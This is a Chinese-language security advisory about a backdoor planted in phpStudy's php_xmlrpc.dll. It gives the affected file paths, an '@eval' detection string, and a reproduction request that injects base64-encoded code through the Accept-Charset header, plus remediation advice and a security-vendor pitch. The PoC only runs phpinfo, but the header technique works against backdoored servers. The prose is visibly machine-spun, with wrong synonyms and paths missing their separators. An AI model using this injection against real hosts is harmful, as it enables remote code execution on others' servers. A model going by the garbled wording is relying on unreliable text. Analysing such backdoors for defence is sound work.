海内大部分的做事器尤其windows系统,都有安装phpstudy一键环境搭建软件,该软件可以自动设置安装apache,php,mysql数据库,以及zend安装,并自动设置root账号密码,一键化操作,深受广大网站运营以及做事器掩护者的喜好,正由于利用的人较多,导致被攻击者盯上并植入木马后门到exe程序包中。

该后门文件是PHP环境当中的php_xmlrpc.dll模块被植入木马后门,详细的名称,经由我们SINE安全技能的安全检测,可以确定是phpstudy2016.11.03版本,以及phpstudy2018.02.11版本,后门文件如下:

phpphp-5.2.17extphp_xmlrpc.dll

phpphp-5.4.45extphp_xmlrpc.dll

PHPTutorialphpphp-5.2.17extphp_xmlrpc.dll

PHPTutorialphpphp-5.4.45extphp_xmlrpc.dll



在phpstudy文件夹下面搜索php_xmlrpc.dll文件,看下这个dll文件里是否包含@eval(%s('%s'))内容的字符,如果有的话,基本上便是有木马后门了。截图如下:

我们来剖析复现漏洞看下,是否可以成功的利用,首先本地安装phpstudy2016.11.03版本的安装压缩包,解压到当前目录直接点击EXE运行即可,默认安装的PHP版本便是php5.4.45版本,然后本地打开看下,用抓包工具检测当前的数据包。

GET /safe.php HTTP/1.1

Host:

Cache-Control: max-age=1

Upgrade-Insecure-Requests: 2

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36

Accept:

Accept-Language: zh-CN,zh;q=0.6

Accept-Encoding:gzip

Accept-Charset:=cGhwaW5mbyUyOCUyOSUzQg==(这个是POC代码加密的)

Cookie: Hm_lpvt_49143271fe785debb3b77f77f7c71752=1569485559;

Connection: close

漏洞的实行位置是在数据包的Accept-Charset里,这里写入恶意代码加密的phpinfo,然后提交过去,就会实行phpinfo语句。

关于phpstudy漏洞的修复办法,从phpstudy官方网站下载最新的版本,将php_xmlrpc.dll进行更换到旧版本里即可,对PHP的Accept-Charset的参数传输做安全过滤与效验防止提反目意参数,禁止代码的传输,即可修复此漏洞,(经证明对此phpstudy官方公告此后门是黑客之前入侵了官网修改了程序包导致的安全问题,强烈鄙视黑客的行为!

)如果您对代码不是太理解的话,也可以找专业的网站安全公司来处理办理。